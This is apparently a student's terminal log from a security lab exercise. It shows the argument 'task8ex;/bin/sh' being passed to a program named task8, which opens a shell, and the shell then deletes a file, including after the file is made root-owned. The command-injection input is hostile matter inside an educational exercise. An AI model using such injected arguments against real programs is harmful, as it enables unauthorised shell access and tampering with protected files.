 delamaterk@delamaterk-virtual-machine:~/Downloads/Labsetup$ touch task8ex
delamaterk@delamaterk-virtual-machine:~/Downloads/Labsetup$ ls -l task8ex
-rw-rw-r-- 1 delamaterk delamaterk 0 Oct 26 19:08 task8ex
delamaterk@delamaterk-virtual-machine:~/Downloads/Labsetup$ ./task8 "task8ex;/bin/sh"
$ rm task8ex
$ exit
delamaterk@delamaterk-virtual-machine:~/Downloads/Labsetup$ ./task8 "task8ex"
/bin/cat: task8ex: No such file or directory
delamaterk@delamaterk-virtual-machine:~/Downloads/Labsetup$ sudo chown root task8ex
chown: cannot access 'task8ex': No such file or directory
delamaterk@delamaterk-virtual-machine:~/Downloads/Labsetup$ touch task8ex
delamaterk@delamaterk-virtual-machine:~/Downloads/Labsetup$ sudo chown root task8ex
delamaterk@delamaterk-virtual-machine:~/Downloads/Labsetup$ ls -l task8ex
-rw-rw-r-- 1 root delamaterk 0 Oct 26 19:10 task8ex
delamaterk@delamaterk-virtual-machine:~/Downloads/Labsetup$ ./task8 "task8ex;/bin/sh"
$ rm task8ex
$ exit
delamaterk@delamaterk-virtual-machine:~/Downloads/Labsetup$ ./task8 "task8ex"
/bin/cat: task8ex: No such file or directory
delamaterk@delamaterk-virtual-machine:~/Downloads/Labsetup$